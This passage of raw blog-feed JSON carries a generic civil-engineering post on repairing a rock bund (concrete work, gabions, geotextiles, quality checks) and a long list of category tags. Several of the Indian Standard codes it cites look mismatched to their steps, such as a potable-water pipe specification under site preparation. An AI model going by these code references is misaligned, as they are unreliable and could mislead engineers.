","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geotextile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handover."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IS Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maintenance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Repair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock Bund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Preparation"}],"title":{"type":"text","$t":"The methodology for repairing and restoring a rock bund."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EThe methodology for repairing and restoring a rock bund.\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s1100\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The methodology for repairing and restoring a rock bund.\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/w640-h290\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" title=\"The methodology for repairing and restoring a rock bund.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EGeneral Methodology\u003C\/h2\u003E\u003Cp\u003EThe methodology for repairing and restoring a rock bund, including the general civil works of PCC, reinforcement, shuttering, RCC, and gabion box filling with stones, geotextiles laying, checking, and inspecting is a multi-step process.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003EThe first step in this process is site preparation. This involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h3\u003E\u003Cp\u003EOnce the site is prepared, a thorough inspection of the rock bund should be carried out by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EBased on the results of the inspection, a detailed design and engineering plan should be developed. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EThe next step is to construct the PCC (Plain Cement Concrete) and reinforcement as per the design requirements. This involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EOnce the PCC and reinforcement are in place, shuttering is done to support the RCC (Reinforced Cement Concrete) structure. After shuttering is completed, RCC is then poured into place following the design specifications.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESummary\u003C\/h3\u003E\u003Cp\u003EIn summary, the methodology for repairing and restoring a rock bund involves site preparation, inspection, and assessment, design and engineering, construction of PCC and reinforcement, shuttering and RCC, gabion box filling with stones, geotextile laying, checking and inspection, and finally handover to the client.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDetailed Methodology\u003C\/h2\u003E\u003Cp\u003EHere is a detailed elaboration of each step involved in the methodology for repairing and restoring a rock bund, including the quality checks and relevant Indian Standard Codes (IS codes) wherever applicable:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003ESite preparation involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work. The following steps need to be followed during site preparation:\u003C\/p\u003E\u003Cp\u003EExcavation of the damaged area should be carried out carefully to avoid causing additional damage to the structure.\u003C\/p\u003E\u003Cp\u003EThe excavation should be done to a depth that allows for the new structure's construction to be at the same level as the existing structure.\u003C\/p\u003E\u003Cp\u003EThe excavated area should be cleaned thoroughly, and any loose or weak material should be removed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe removal of debris and obstructions should be checked for completeness.\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1904:1986 - Code of practice for the structural safety of buildings: foundation.\u003C\/p\u003E\u003Cp\u003EIS 4984:1995 - Specification for high-density polyethylene pipes for potable water supplies.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h4\u003E\u003Cp\u003EInspection and assessment involve a thorough inspection of the rock bund by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process. The following steps need to be followed during the inspection and assessment:\u003C\/p\u003E\u003Cp\u003EThe inspection should be carried out by a qualified engineer who has experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe engineer should inspect the structure carefully, looking for any signs of cracking, shifting, or other forms of damage.\u003C\/p\u003E\u003Cp\u003EThe engineer should also inspect the soil and groundwater conditions around the structure to identify any potential issues that could affect the repair work.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe inspection report should be detailed and include all identified damages and their severity.\u003C\/p\u003E\u003Cp\u003EThe inspection report should be cross-checked with the design specifications to ensure that all repairs are accounted for.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 13311:1992 - Code of practice for laying of drainage and sewerage pipes.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EDesign and engineering involve developing a detailed plan based on the inspection and assessment results. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed. The following steps need to be followed during design and engineering:\u003C\/p\u003E\u003Cp\u003EThe design should be prepared by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should include a detailed description of all repairs required, including the materials to be used and the construction methods to be employed.\u003C\/p\u003E\u003Cp\u003EThe design should also include calculations of loads, stresses, and other factors that could affect the structure's stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe design should be reviewed and approved by a senior engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should be cross-checked against the inspection report to ensure that all identified damages are addressed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 7215:1974 - Specification for heavy-duty hard-drawn steel wire fabric for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EConstruction of PCC and reinforcement involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure. The following steps need to be followed during the construction of PCC and reinforcement:\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Cp\u003EThe reinforcement should be placed as per the design specifications and tied together securely.\u003C\/p\u003E\u003Cp\u003EThe PCC should be poured into place and allowed to cure for the specified time.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe reinforcement should be checked for placement accuracy and distance between the bars as per design.\u003C\/p\u003E\u003Cp\u003EThe PCC should be inspected for proper curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EShuttering and RCC involve constructing a formwork to support the RCC structure. After shuttering is completed, RCC is then poured into place following the design specifications. The following steps need to be followed during shuttering and RCC:\u003C\/p\u003E\u003Cp\u003EThe shuttering should be constructed as per the design specifications and securely anchored to the ground.\u003C\/p\u003E\u003Cp\u003EThe RCC should be poured into place in layers and vibrated to ensure that it is compacted.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe shuttering should be checked for proper alignment and level.\u003C\/p\u003E\u003Cp\u003EThe RCC should be checked for proper compaction and curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 4926:2003 - Ready mixed concrete – code of practice.\u003C\/p\u003E\u003Cp\u003EIS 12269:1987 - Specification for 53 Grade ordinary Portland cement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements. The following steps need to be followed during gabion box filling:\u003C\/p\u003E\u003Cp\u003EThe stones used for filling the gabion boxes should be tested for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe gabion boxes should be filled with stones carefully, ensuring that they are packed tightly and evenly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe stones should be checked for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe filled gabion boxes should be checked for proper packing and evenness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2116:1980 - Specification for sand for masonry mortars.\u003C\/p\u003E\u003Cp\u003EIS 383:1970 - Specifications for coarse and fine aggregates from natural sources for concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure. The following steps need to be followed during geotextile laying:\u003C\/p\u003E\u003Cp\u003EThe geotextiles used should be tested for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be laid out over the gabion boxes carefully, ensuring that they are spread evenly and secured in place.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe geotextiles should be checked for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be checked for evenness and secure placement.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 16085:2016 - Geotextiles – test methods for determining mechanical properties.\u003C\/p\u003E\u003Cp\u003EIS 13541:1992 - Guidelines for selection, design, and installation of geotextiles in road construction works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound. The following steps need to be followed during checking and inspection:\u003C\/p\u003E\u003Cp\u003EThe project should be checked and inspected at regular intervals by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EAny issues identified during the checking and inspection process should be addressed promptly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe checking and inspection reports should be detailed and include all identified issues and their severity.\u003C\/p\u003E\u003Cp\u003EThe issues identified should be addressed promptly to prevent any further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1200:1992 - Method of measurement of building and civil engineering works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client. The following steps need to be followed during the handover:\u003C\/p\u003E\u003Cp\u003EA final inspection should be carried out by a qualified engineer to ensure that the project meets design specifications and is structurally sound.\u003C\/p\u003E\u003Cp\u003EThe project should be handed over to the client, along with all relevant documentation and warranties.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe final inspection report should be detailed and include all identified issues and their resolution.\u003C\/p\u003E\u003Cp\u003EAll relevant documentation and warranties should be provided to the client.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 15947-1:2012 - Construction contracts – general conditions: Part 1 – Contract agreement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBackfilling\u003C\/h3\u003E\u003Cp\u003EAfter the gabion boxes are filled and geotextiles are laid, backfilling should be carried out around the structure to provide additional support and stability. The following steps need to be followed during backfilling:\u003C\/p\u003E\u003Cp\u003EThe backfill material used should be tested for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfill material should be placed in layers and compacted thoroughly to ensure that it is stable and supports the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe backfill material should be checked for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfilled area should be checked for proper compaction and stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2720-7:1980 - Methods of test for soils: Determination of water content-dry density relation using light compaction.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EMaintenance and Repair\u003C\/h3\u003E\u003Cp\u003ETo ensure the long-term stability and durability of the structure, regular maintenance and repair work should be carried out as per the design specifications. The following steps need to be followed during maintenance and repair:\u003C\/p\u003E\u003Cp\u003ERegular inspections should be carried out to identify any signs of damage or deterioration.\u003C\/p\u003E\u003Cp\u003EAny identified issues should be addressed promptly to prevent further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe maintenance and repair work should be carried out as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe maintenance and repair work should be checked for completeness and effectiveness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cp\u003EIn conclusion, repairing and restoring a rock bund requires a comprehensive approach that involves site preparation, inspection and assessment, design and engineering, construction, quality checks, and regular maintenance and repair work. Following these steps and relevant IS codes can help ensure that the structure is stable, durable, and able to withstand natural forces over the long term.\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvil.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4437890321516272335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html","title":"The methodology for repairing and restoring a rock bund."}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s72-w640-h290-c\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.newhopeaarvi.com/feeds/posts/default/-/Engineering?alt=json-in-script&max-results=5&callback=jQuery11100361294508564179_1768920635553&_=1768920635554
body_size: 14904
content:
// API callback
jQuery11100361294508564179_1768920635553({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-739026123310967854"},"updated":{"$t":"2025-10-24T22:49:25.051+05:30"},"category":[{"term":"Civil Engineering"},{"term":"newhopeaarvi"},{"term":"Civil"},{"term":"General Civil"},{"term":"Engineering"},{"term":"Estimation"},{"term":"Accounting"},{"term":"Tricks"},{"term":"How to"},{"term":"BMC"},{"term":"Bricks"},{"term":"Concrete"},{"term":"Construction Engineering"},{"term":"Estimating"},{"term":"Expert's Talk"},{"term":"Methodology"},{"term":"Objective"},{"term":"Steel"},{"term":"Structural Engineering"},{"term":"1 Liners"},{"term":"Accomplish"},{"term":"Acid Reflux"},{"term":"An Introduction"},{"term":"Branch"},{"term":"Civil Engineer"},{"term":"Construction Cost"},{"term":"Construction Engineers"},{"term":"Expert Advices"},{"term":"Future"},{"term":"Geotechnical Engineering"},{"term":"Handover."},{"term":"Hardness"},{"term":"History"},{"term":"Important"},{"term":"Quality"},{"term":"Roofing"},{"term":"Site Preparation"},{"term":"Stones"},{"term":"Transport Engineering"},{"term":"Water Engineering"},{"term":"Windows 10"},{"term":"Windws 10"},{"term":"1000 Sqft"},{"term":"ABET"},{"term":"AICTE"},{"term":"Access"},{"term":"Accounting Classes"},{"term":"Accounting Degrees"},{"term":"Accounting Schools"},{"term":"Accounting Software"},{"term":"Accounting Training"},{"term":"Accreditation Board for Engineering and Technology"},{"term":"Achievement"},{"term":"Acid Reflux Diet"},{"term":"Acidity"},{"term":"Action"},{"term":"Activities"},{"term":"Admixture"},{"term":"Advice"},{"term":"Aggregates"},{"term":"Aim"},{"term":"Alkalinity"},{"term":"Annuity"},{"term":"Annuity Certain"},{"term":"Annuity Due"},{"term":"App"},{"term":"Aqueduct"},{"term":"Architectural"},{"term":"Aspect"},{"term":"Assessment"},{"term":"BC Layer"},{"term":"BIM"},{"term":"Backfilling"},{"term":"Base Period"},{"term":"Basic Things"},{"term":"Beam"},{"term":"Benefits"},{"term":"Bituminous Concrete"},{"term":"Bituminous Roads"},{"term":"Blast furnace slag"},{"term":"Bogues Compounds"},{"term":"Building Material and Construction"},{"term":"Building Planning"},{"term":"Business"},{"term":"Career Development"},{"term":"Cement"},{"term":"Centage Charges"},{"term":"Channel"},{"term":"Chemical Characteristics"},{"term":"Chrome Privacy Check"},{"term":"Circulation"},{"term":"Class A Type"},{"term":"Class B Type"},{"term":"Class C Type"},{"term":"Clear Cover"},{"term":"Climatic Affects"},{"term":"Closing"},{"term":"Coastal Engineering"},{"term":"Column"},{"term":"Commissioning"},{"term":"Common abbreviations"},{"term":"Compaction"},{"term":"Competing"},{"term":"Concentration"},{"term":"Conclusion"},{"term":"Concrete Cube"},{"term":"Connected Living"},{"term":"Construction Boom"},{"term":"Consulting Service"},{"term":"Corporations"},{"term":"Creep"},{"term":"Critical"},{"term":"Crop Period"},{"term":"Cube rate estimate"},{"term":"DPC"},{"term":"Data Security"},{"term":"Dates"},{"term":"Deadlines"},{"term":"Decompose"},{"term":"Deffered Annuity"},{"term":"Design"},{"term":"Desires"},{"term":"Detailed estimate"},{"term":"Drainage"},{"term":"Dressing"},{"term":"Drinking Water"},{"term":"Ductility"},{"term":"Earth"},{"term":"Earthquake Engineering"},{"term":"Economy"},{"term":"Effective Length"},{"term":"Efforts"},{"term":"Elegance"},{"term":"Endurance Limit"},{"term":"Entrepreneurship\nTime Management"},{"term":"Environmental Engineering"},{"term":"Evolution"},{"term":"Excavation"},{"term":"Experts Talk"},{"term":"FLOOR TO FLOOR"},{"term":"Fatigue"},{"term":"Finishing Work"},{"term":"Fix"},{"term":"Flat Slab"},{"term":"Fly ash"},{"term":"Foods to Avoid"},{"term":"Foot in the Door"},{"term":"Foundation"},{"term":"Framework"},{"term":"Furniture"},{"term":"GOING"},{"term":"GSB"},{"term":"Gabion"},{"term":"Gastroesophageal Reflux Disease"},{"term":"Gen"},{"term":"Geotextile"},{"term":"Goal"},{"term":"Granular Sub-Base"},{"term":"Green"},{"term":"Grouping"},{"term":"Home Automation"},{"term":"Hooke's Law"},{"term":"House Slab"},{"term":"IS Codes"},{"term":"Ideas"},{"term":"Infrastructure"},{"term":"Inspection"},{"term":"Installation Service"},{"term":"Intensive estimate"},{"term":"Irrigation Engineering"},{"term":"Item Rate estimate"},{"term":"Kerb"},{"term":"Key Points"},{"term":"Kor-watering"},{"term":"LANDING"},{"term":"LLC"},{"term":"Labor Calculations"},{"term":"Land Development"},{"term":"Legal"},{"term":"Level Crossing"},{"term":"Life"},{"term":"Lime"},{"term":"Limited Liability Company"},{"term":"Lock Option"},{"term":"Low self-esteem"},{"term":"MHRD"},{"term":"Main Components"},{"term":"Maintenance"},{"term":"Malleability"},{"term":"Mankind"},{"term":"Material Calculations"},{"term":"Materials Engineering"},{"term":"Maximum Steel"},{"term":"Metakaolin"},{"term":"Mindfulness"},{"term":"Minimum Pitch"},{"term":"Minimum Steel"},{"term":"Minimum size of Weld"},{"term":"Miscellaneous"},{"term":"Mortar"},{"term":"Motivation"},{"term":"Multi-Tasking"},{"term":"NOSING"},{"term":"Needs"},{"term":"Orientation"},{"term":"Outcomes"},{"term":"PCC"},{"term":"Paleo"},{"term":"Permissible Shear Stress"},{"term":"Perpetual Annuity"},{"term":"Personal Growth"},{"term":"Persuading"},{"term":"Plinth area estimate"},{"term":"Plumbing Services"},{"term":"Poisson's ratio"},{"term":"Present"},{"term":"Principal Cause"},{"term":"Priority"},{"term":"Privacy"},{"term":"Privacy."},{"term":"Productivity"},{"term":"Professional Engineers (PE)"},{"term":"Project Cost"},{"term":"Prospect"},{"term":"Psychological Trick"},{"term":"Questions"},{"term":"RCC"},{"term":"RISER"},{"term":"Rate Analysis"},{"term":"Reinforcement"},{"term":"Rent"},{"term":"Repair"},{"term":"Resilience"},{"term":"Revised estimate"},{"term":"Rewards"},{"term":"Rid of"},{"term":"Rise husky ash"},{"term":"Robotics"},{"term":"Rock Bund"},{"term":"Roominess"},{"term":"SOM"},{"term":"STRINGERS"},{"term":"Safe"},{"term":"Safe Foods"},{"term":"Sanitation"},{"term":"Scope"},{"term":"Secure"},{"term":"Selection"},{"term":"Self-improvement"},{"term":"Shear Wall"},{"term":"Signs"},{"term":"Silica fumes"},{"term":"Site Survey"},{"term":"Slab"},{"term":"Slump Cone"},{"term":"Smart Home"},{"term":"Smart Technology"},{"term":"Soil"},{"term":"Sole Proprietorship"},{"term":"Split Screen"},{"term":"Split Screen in Windows 10"},{"term":"Staircase"},{"term":"Startup"},{"term":"Steel Bending"},{"term":"Steel Binding"},{"term":"Stone"},{"term":"Strength of Materials"},{"term":"Stressful"},{"term":"Subgrade"},{"term":"Success"},{"term":"Successful"},{"term":"Super Passage"},{"term":"Superstructure"},{"term":"Supplementary estimate"},{"term":"Syphon Aqueduct"},{"term":"TREAD"},{"term":"Tack Coat"},{"term":"Tackle"},{"term":"Target"},{"term":"Taskbar"},{"term":"Tasks"},{"term":"Technique"},{"term":"Tenacity"},{"term":"Testing"},{"term":"Thermal Stresses"},{"term":"Thumb Rule"},{"term":"Timber"},{"term":"Tor Browser"},{"term":"Total Dissolved Solids"},{"term":"Toughness"},{"term":"Toxic Chemical Substance"},{"term":"Types of Estimation"},{"term":"UGC"},{"term":"Units"},{"term":"Valuation"},{"term":"Volume Calculations"},{"term":"Wants"},{"term":"Wasting"},{"term":"Water Resource"},{"term":"Weighing Risks"},{"term":"Well-being"},{"term":"Windows Defender"},{"term":"Wood"},{"term":"Work-Life Balance"},{"term":"actualization"},{"term":"advantages"},{"term":"book value"},{"term":"budgeting"},{"term":"chrome"},{"term":"confidence"},{"term":"contingency reserve."},{"term":"cost"},{"term":"cost estimation"},{"term":"depreciation"},{"term":"equipment costs"},{"term":"heartburn"},{"term":"industries"},{"term":"influencer"},{"term":"labor costs"},{"term":"lead and lift"},{"term":"main items of work"},{"term":"marketing"},{"term":"material costs"},{"term":"minerals"},{"term":"modular bricks"},{"term":"modulus of rigidity"},{"term":"niche industries"},{"term":"overhead costs"},{"term":"pH"},{"term":"project management"},{"term":"scrap value"},{"term":"self-worth"},{"term":"sinking fund"},{"term":"solutions"},{"term":"value"}],"title":{"type":"text","$t":"NeHoAa Tech"},"subtitle":{"type":"html","$t":"Get the latest updates from various categories directly to your inbox. Stay updated with NHA Blogs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/-\/Engineering?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/search\/label\/Engineering"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/-\/Engineering\/-\/Engineering?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"New Hope Aarvi's 